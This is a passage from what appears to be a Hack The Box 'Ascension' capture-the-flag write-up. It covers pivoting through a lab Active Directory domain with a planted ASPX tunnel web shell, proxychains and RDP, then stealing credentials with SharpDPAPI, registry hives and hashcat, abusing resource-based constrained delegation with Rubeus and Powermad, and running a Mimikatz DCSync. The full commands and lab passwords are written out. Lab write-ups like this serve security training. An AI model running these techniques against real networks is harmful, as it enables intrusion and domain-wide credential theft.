
Then I will upload all the files to their places and run neoreg.py on DC1:
Cmd > scp -P 2222 tunnel.aspx megaairline.local\elliot@127.0.0.1:"C:\inetpub\wwwroot\tunnel.aspx"
Cmd > C:\Python27\Scripts\python.exe .\neoreg.py -k snovvcrash.rocks! -u http://ms01.megaairline.local/tunnel.aspx -l 0.0.0.0 -p 1337

On Kali I will make a copy of proxychains config in CWD, modify it to use a chain of 2 proxies and verify elliot’s local password with CME:
$ proxychains4 -f ./proxychains4.conf cme smb 192.168.11.210 -u elliot -p 'LetMeInAgain!' --local-auth

We don’t receive “Pwn3d!” here due to UAC token filtering (elliot is not the RID 500 local admin), but as we saw earlier he is a member of local administrators group.
I will RDP into MS01 and grab the fifth flag:
$ proxychains4 -q -f ./proxychains4.conf xfreerdp /u:'elliot' /p:'LetMeInAgain!' /v:192.168.11.210 /dynamic-resolution +clipboard /drive:share,/home/snovvcrash/htb/endgames/ascension/www

!Flag
ASCENSION{sL4ck1ng_0n_***********}
7. Maverick
Being the local administrator on MS01, I will exfiltrate some extra creds with SharpDPAPI (again).

I will also grab SAM, SYSTEM and SECURITY registry hives and decrypt other local secrets.

Performing Credential Stuffing, I will find out that MEGAAIRLINE\anna user reuses her credentials for the builtin administrator account:
$ hashcat64.exe -m 2100 hashes/htb w --username

Observing anna’s privileges in Bloodhound, the rest turns out to be trivial – RBCD’s coming!!

I am not able to authenticate nether from MS01 or from DC2 as MEGAAIRLINE\anna due to some policy restrictions (runas /netonly or NamedPipePTH does not work either), so I will have to figure out the way to use anna’s creds.

I can use Rubeus asktgt in this situation to request Kerberos TGT and legitimately impersonate anna via Pass-the-Ticket. I also thought that doing Overpass-the-Hash with Mimikatz sekurlsa::pth will work, but it does not seem it does.

I suppose the Mimikatz approach fails due to the nature of sekurlsa::pth module which injects the hash directly into LSASS memory, when Rubeus “causes the normal Kerberos authentication process to kick off as normal as if the user had normally logged on, turning the supplied hash into a fully-fledged TGT” (ref).
Anyways, now I can do all the RBCD stuff right from DC1.daedalus.local:
Cmd > .\Rubeus.exe asktgt /domain:megaairline.local /dc:dc2 /user:anna /password:FWErfsgt4ghd7f6dwx /createnetonly:C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /show
PS > . .\powermad.ps1
PS > . .\powerview4.ps1
PS > New-MachineAccount -MachineAccount iLovePizza -Password $(ConvertTo-SecureString 'Passw0rd!' -AsPlainText -Force) -Verbose -Domain megaairline.local -DomainController DC2.megaairline.local
PS > Set-DomainRBCD DC2 -DelegateFrom iLovePizza -Domain megaairline.local -Server DC2.megaairline.local -Verbose
PS > .\Rubeus.exe s4u /domain:megaairline.local /dc:DC2 /user:iLovePizza /rc4:FC525C9683E8FE067095BA2DDC971889 /impersonateuser:administrator /msdsspn:CIFS/DC2.megaairline.local /ptt /nowrap
PS > cd \\dc2.megaairline.local\c$
...
PS > c:
PS > .\Rubeus.exe s4u /domain:megaairline.local /dc:DC2 /user:iLovePizza /rc4:FC525C9683E8FE067095BA2DDC971889 /impersonateuser:administrator /msdsspn:CIFS/DC2.megaairline.local /altservice:LDAP /ptt /nowrap
PS > .\mimikatz.exe "log dcsync.txt" "lsadump::dcsync /domain:megaairline.local /user:administrator /all /cvs" "exit"



